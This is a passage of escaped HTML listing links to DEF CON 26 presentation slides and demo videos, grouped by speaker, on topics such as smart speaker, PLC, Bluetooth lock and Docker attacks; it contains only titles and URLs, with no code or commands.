href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Siegfried%20Rasthofer%20and%20Stephan%20Huber%20-%20Updated\/DEFCON-26-Siegfried-Rasthofer-and-Stephan-Huber-All-Your-Family-Secrets-Belong-to-Us-Updated.pdf\"\u003ESiegfried-Rasthofer-and-Stephan-Huber-All-Your-Family-Secrets-Belong-to-Us-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ESilke Holtmanns and Isha Singh\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Silke%20Holtmanns%20and%20Isha%20Singh\/DEFCON-26-Holtmanns-Singh-4G-Who-is-Paying-your-cell-phone-bill.pdf\"\u003EHoltmanns-Singh-4G-Who-is-Paying-your-cell-phone-bill.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ESlava Makkaveev\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Slava-Makkaveev-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Slava%20Makkaveev\/DEFCON-26-Slava-Makkaveev-Demo-Videos\/DEFCON-26-Slava-Makkaveev-MITD-Demo1-GoogleTranslate.mp4\"\u003ESlava-Makkaveev-MITD-Demo1-GoogleTranslate.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Slava%20Makkaveev\/DEFCON-26-Slava-Makkaveev-Demo-Videos\/DEFCON-26-Slava-Makkaveev-MITD-Demo2-LGAppManager.mp4\"\u003ESlava-Makkaveev-MITD-Demo2-LGAppManager.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Slava%20Makkaveev\/DEFCON-26-Slava-Makkaveev-Demo-Videos\/DEFCON-26-Slava-Makkaveev-MITD-Demo3-XiaomiBrowser.mp4\"\u003ESlava-Makkaveev-MITD-Demo3-XiaomiBrowser.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Slava%20Makkaveev\/DEFCON-26-Slava-Makkaveev-Man-In-The-Disk.pdf\"\u003ESlava-Makkaveev-Man-In-The-Disk.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EStark Riedesel and Parsia Hakimian\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Stark-Riedesel-and-Parsia-Hakimian-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Stark%20Riedesel%20and%20Parsia%20Hakimian\/DEFCON-26-Stark-Riedesel-and-Parsia-Hakimian-Demo-Videos\/1-tineola-enum-demo.mp4\"\u003E1-tineola-enum-demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Stark%20Riedesel%20and%20Parsia%20Hakimian\/DEFCON-26-Stark-Riedesel-and-Parsia-Hakimian-Demo-Videos\/2-tineola-invoke-TXes.mp4\"\u003E2-tineola-invoke-TXes.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Stark%20Riedesel%20and%20Parsia%20Hakimian\/DEFCON-26-Stark-Riedesel-and-Parsia-Hakimian-Demo-Videos\/2-tineola-invoke-demo.mp4\"\u003E2-tineola-invoke-demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Stark%20Riedesel%20and%20Parsia%20Hakimian\/DEFCON-26-Stark-Riedesel-and-Parsia-Hakimian-Demo-Videos\/3-tineola-fuzzing-demo.mp4\"\u003E3-tineola-fuzzing-demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Stark%20Riedesel%20and%20Parsia%20Hakimian\/DEFCON-26-Stark-Riedesel-and-Parsia-Hakimian-Demo-Videos\/4-tineolacc-install.mp4\"\u003E4-tineolacc-install.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Stark%20Riedesel%20and%20Parsia%20Hakimian\/DEFCON-26-Stark-Riedesel-and-Parsia-Hakimian-Demo-Videos\/5-tineola-nmap-scan.mp4\"\u003E5-tineola-nmap-scan.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Stark%20Riedesel%20and%20Parsia%20Hakimian\/DEFCON-26-Stark-Riedesel-and-Parsia-Hakimian-Demo-Videos\/6-tineola-direct-db-TXes.mp4\"\u003E6-tineola-direct-db-TXes.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Stark%20Riedesel%20and%20Parsia%20Hakimian\/DEFCON-26-Stark-Riedesel-and-Parsia-Hakimian-Demo-Videos\/6-tineola-direct-db-demo.mp4\"\u003E6-tineola-direct-db-demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Stark%20Riedesel%20and%20Parsia%20Hakimian\/DEFCON-26-Stark-Riedesel-and-Parsia-Hakimian-Tineola-Taking-Bite-Out-of-Enterprise-Blockchain.pdf\"\u003EStark-Riedesel-and-Parsia-Hakimian-Tineola-Taking-Bite-Out-of-Enterprise-Blockchain.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EThanh Bui and Siddharth Rao\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Thanh-Bui-and-Siddharth-Rao-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Thanh%20Bui%20and%20Siddharth%20Rao\/DEFCON-26-Thanh-Bui-and-Siddharth-Rao-Demo-Videos\/1password-demo.mp4\"\u003E1password-demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Thanh%20Bui%20and%20Siddharth%20Rao\/DEFCON-26-Thanh-Bui-and-Siddharth-Rao-Demo-Videos\/fido-demo.mp4\"\u003Efido-demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Thanh%20Bui%20and%20Siddharth%20Rao\/DEFCON-26-Thanh-Bui-and-Siddharth-Rao-Last-Mile-Auth-Problem-Exploiting-End-to-End.pdf\"\u003EThanh-Bui-and-Siddharth-Rao-Last-Mile-Auth-Problem-Exploiting-End-to-End.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EThe Tarquin\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-The-Tarquin-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/The%20Tarquin\/DEFCON-26-The-Tarquin-Demo-Videos\/homograph-ocr.mp4\"\u003Ehomograph-ocr.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/The%20Tarquin\/DEFCON-26-The-Tarquin-Demo-Videos\/homographbomb.mp4\"\u003Ehomographbomb.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/The%20Tarquin\/DEFCON-26-The-Tarquin-Demo-Videos\/java-homograph.mp4\"\u003Ejava-homograph.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/The%20Tarquin\/DEFCON-26-The-Tarquin-Weaponizing-Unicode-Homographs-Beyond-IDNs.pdf\"\u003EThe-Tarquin-Weaponizing-Unicode-Homographs-Beyond-IDNs.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EThiago Alves\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Thiago-Alves-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Thiago%20Alves\/DEFCON-26-Thiago-Alves-Demo-Videos\/first-attack.mp4\"\u003Efirst-attack.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Thiago%20Alves\/DEFCON-26-Thiago-Alves-Demo-Videos\/second-attack.mp4\"\u003Esecond-attack.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Thiago%20Alves\/DEFCON-26-Thiago-Alves-Demo-Videos\/third-attack.mp4\"\u003Ethird-attack.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Thiago%20Alves\/DEFCON-26-Thiago-Alves-Hacking-PLCs-and-Causing-Havoc-on-Critical-Infrastructures.pdf\"\u003EThiago-Alves-Hacking-PLCs-and-Causing-Havoc-on-Critical-Infrastructures.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ETorani - Buchwald - Nirenberg\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Torani%20-%20Buchwald%20-%20Nirenberg\/DEFCON-26-Torani-Buchwald-Nirenberg-Reverse-Engineering-Hacker-Docu-Series-Sample-Scene.mp4\"\u003ETorani-Buchwald-Nirenberg-Reverse-Engineering-Hacker-Docu-Series-Sample-Scene.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Torani%20-%20Buchwald%20-%20Nirenberg\/DEFCON-26-Torani-Buchwald-Nirenberg-Reverse-Engineering-Hacker-Docu-Series.pdf\"\u003ETorani-Buchwald-Nirenberg-Reverse-Engineering-Hacker-Docu-Series.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ETruman Kain\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Truman%20Kain\/DEFCON-26-Truman-Kain-Demo-Video.mp4\"\u003ETruman-Kain-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Truman%20Kain\/DEFCON-26-Truman-Kain-Dragnet-Social-Engineering-Sidekick.pdf\"\u003ETruman-Kain-Dragnet-Social-Engineering-Sidekick.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ETruman Kain - Updated\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Truman%20Kain%20-%20Updated\/DEFCON-26-Truman-Kain-Demo-Video-Updated.mp4\"\u003ETruman-Kain-Demo-Video-Updated.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Truman%20Kain%20-%20Updated\/DEFCON-26-Truman-Kain-Dragnet-Social-Engineering-Sidekick-Updated.pdf\"\u003ETruman-Kain-Dragnet-Social-Engineering-Sidekick-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EVincent Tan\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Vincent-Tan-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Vincent%20Tan\/DEFCON-26-Vincent-Tan-Demo-Videos\/DEFCON-26-Vincent-Tan-Hacking-BLE-Bicycle-Locks-Demo-Video-1.mp4\"\u003EVincent-Tan-Hacking-BLE-Bicycle-Locks-Demo-Video-1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Vincent%20Tan\/DEFCON-26-Vincent-Tan-Demo-Videos\/DEFCON-26-Vincent-Tan-Hacking-BLE-Bicycle-Locks-Demo-Video-2.mp4\"\u003EVincent-Tan-Hacking-BLE-Bicycle-Locks-Demo-Video-2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Vincent%20Tan\/DEFCON-26-Vincent-Tan-Hacking-BLE-Bicycle-Locks.pdf\"\u003EVincent-Tan-Hacking-BLE-Bicycle-Locks.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EWesley McGrew\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wesley%20McGrew\/DEFCON-26-Wesley-McGrew-An-Attacker-Looks-at-Docker-Demo-Video.mp4\"\u003EWesley-McGrew-An-Attacker-Looks-at-Docker-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wesley%20McGrew\/DEFCON-26-Wesley-McGrew-An-Attacker-Looks-at-Docker-WP.pdf\"\u003EWesley-McGrew-An-Attacker-Looks-at-Docker-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wesley%20McGrew\/DEFCON-26-Wesley-McGrew-An-Attacker-Looks-at-Docker.pdf\"\u003EWesley-McGrew-An-Attacker-Looks-at-Docker.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EWilliam Martin\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/William%20Martin\/DEFCON-26-William-Martin-SMBetray-Backdooring-and-Breaking-Signiatures.pdf\"\u003EWilliam-Martin-SMBetray-Backdooring-and-Breaking-Signiatures.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/William%20Martin\/DEFCON-26-William-Martin-SMBetray-Demo-Video.mp4\"\u003EWilliam-Martin-SMBetray-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EWu HuiYu and Qian Wenxiang\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Wu-HuiYu-and-Qian-Wenxiang-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wu%20HuiYu%20and%20Qian%20Wenxiang\/DEFCON-26-Wu-HuiYu-and-Qian-Wenxiang-Demo-Videos\/MI-AI-SPEAKER-MIIO.mp4\"\u003EMI-AI-SPEAKER-MIIO.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wu%20HuiYu%20and%20Qian%20Wenxiang\/DEFCON-26-Wu-HuiYu-and-Qian-Wenxiang-Demo-Videos\/MI-AI-SPEAKER-RCE.mp4\"\u003EMI-AI-SPEAKER-RCE.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wu%20HuiYu%20and%20Qian%20Wenxiang\/DEFCON-26-Wu-HuiYu-and-Qian-Wenxiang-Demo-Videos\/amazon-echo-2soldering.mp4\"\u003Eamazon-echo-2soldering.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wu%20HuiYu%20and%20Qian%20Wenxiang\/DEFCON-26-Wu-HuiYu-and-Qian-Wenxiang-Demo-Videos\/amazon-echo-desoldering.mp4\"\u003Eamazon-echo-desoldering.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wu%20HuiYu%20and%20Qian%20Wenxiang\/DEFCON-26-Wu-HuiYu-and-Qian-Wenxiang-Demo-Videos\/amazon-echo-exploit.mp4\"\u003Eamazon-echo-exploit.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wu%20HuiYu%20and%20Qian%20Wenxiang\/DEFCON-26-Wu-HuiYu-and-Qian-Wenxiang-Demo-Videos\/breaking-smart-speaker-video-1.mp4\"\u003Ebreaking-smart-speaker-video-1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wu%20HuiYu%20and%20Qian%20Wenxiang\/DEFCON-26-Wu-HuiYu-and-Qian-Wenxiang-Demo-Videos\/breaking-smart-speaker-video-2.mp4\"\u003Ebreaking-smart-speaker-video-2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wu%20HuiYu%20and%20Qian%20Wenxiang\/DEFCON-26-Wu-HuiYu-and-Qian-Wenxiang-Demo-Videos\/breaking-smart-speaker-video-3.mp4\"\u003Ebreaking-smart-speaker-video-3.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wu%20HuiYu%20and%20Qian%20Wenxiang\/DEFCON-26-Wu-HuiYu-and-Qian-Wenxiang-Demo-Videos\/breaking-smart-speaker-video-4.mp4\"\u003Ebreaking-smart-speaker-video-4.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Wu%20HuiYu%20and%20Qian%20Wenxiang\/DEFCON-26-Wu-HuiYu-and-Qian-Wenxiang-Breaking-Smart-Speakers.pdf\"\u003EWu-HuiYu-and-Qian-Wenxiang-Breaking-Smart-Speakers.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EXiaolong Bai and Min Zheng\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Xiaolong-Bai-and-Min-Zheng-Demo-Video\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Xiaolong%20Bai%20and%20Min%20Zheng\/DEFCON-26-Xiaolong-Bai-and-Min-Zheng-Demo-Video\/DemoOnPage13.mp4\"\u003EDemoOnPage13.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Xiaolong%20Bai%20and%20Min%20Zheng\/DEFCON-26-Xiaolong-Bai-and-Min-Zheng-Demo-Video\/DemoOnPage78.mp4\"\u003EDemoOnPage78.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Xiaolong%20Bai%20and%20Min%20Zheng\/DEFCON-26-Xiaolong-Bai-and-Min-Zheng-One-Bite-And-All-Your-Dreams-Will-Come-True.pdf\"\u003EXiaolong-Bai-and-Min-Zheng-One-Bite-And-All-Your-Dreams-Will-Come-True.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EZach Miller and Alex Kissinger\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Zach-Miller-and-Alex-Kissinger-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Zach%20Miller%20and%20Alex%20Kissinger\/DEFCON-26-Zach-Miller-and-Alex-Kissinger-Demo-Videos\/demo-1-command-file-exploit.mp4\"\u003Edemo-1-command-file-exploit.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Zach%20Miller%20and%20Alex%20Kissinger\/DEFCON-26-Zach-Miller-and-Alex-Kissinger-Demo-Videos\/demo-2-telnet-exploit.mp4\"\u003Edemo-2-telnet-exploit.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Zach%20Miller%20and%20Alex%20Kissinger\/DEFCON-26-Zach-Miller-and-Alex-Kissinger-Demo-Videos\/demo-3-mlwar.mp4\"\u003Edemo-3-mlwar.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Zach%20Miller%20and%20Alex%20Kissinger\/DEFCON-26-Zach-Miller-and-Alex-Kissinger-Infecting-Embedded-Supply-Chain.pdf\"\u003EZach-Miller-and-Alex-Kissinger-Infecting-Embedded-Supply-Chain.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EZach Miller and Alex Kissinger - Updated\n\n\u003Cul\u003E\n\u003Cli\u003EZach Miller and Alex Kissinger - Extras\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Zach%20Miller%20and%20Alex%20Kissinger%20-%20Updated\/Zach%20Miller%20and%20Alex%20Kissinger%20-%20Extras\/demo3_mlwar_v2.ogv\"\u003Edemo3_mlwar_v2.ogv\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Zach%20Miller%20and%20Alex%20Kissinger%20-%20Updated\/Zach%20Miller%20and%20Alex%20Kissinger%20-%20Extras\/demo4_brute_force_and_dump_fw.mp4\"\u003Edemo4_brute_force_and_dump_fw.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Zach%20Miller%20and%20Alex%20Kissinger%20-%20Updated\/DEFCON-26-Zach-Miller-and-Alex-Kissinger-Infecting-Embedded-Supply-Chain-Updated.pdf\"\u003EZach-Miller-and-Alex-Kissinger-Infecting-Embedded-Supply-Chain-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003Enevermoe\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/nevermoe\/DEFCON-26-nevermoe-One-Step-Before-Game-Hackers-Andriod-Emulators-cheat-Demo-Video.mp4\"\u003Enevermoe-One-Step-Before-Game-Hackers-Andriod-Emulators-cheat-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/nevermoe\/DEFCON-26-nevermoe-One-Step-Before-Game-Hackers-Andriod-Emulators.pdf\"\u003Enevermoe-One-Step-Before-Game-Hackers-Andriod-Emulators.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003Esghctoma\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-sghctoma-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/sghctoma\/DEFCON-26-sghctoma-Demo-Videos\/maple\/\"\u003Emaple\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/sghctoma\/DEFCON-26-sghctoma-Demo-Videos\/mathematica\/\"\u003Emathematica\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/sghctoma\/DEFCON-26-sghctoma-Demo-Videos\/matlab\/\"\u003Ematlab\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/sghctoma\/DEFCON-26-sghctoma-all-your-math-are-belong-to-us.pdf\"\u003Esghctoma-all-your-math-are-belong-to-us.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003Esinge\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/singe\/DEFCON-26-singe-Practical-and-Improved-Wifi-MitM-with-Mana-eap-relay-v1.mp4\"\u003Esinge-Practical-and-Improved-Wifi-MitM-with-Mana-eap-relay-v1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/singe\/DEFCON-26-singe-Practical-and-Improved-Wifi-MitM-with-Mana.pdf\"\u003Esinge-Practical-and-Improved-Wifi-MitM-with-Mana.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003Esmea\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-smea-Jailbreaking-the-3DS-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca 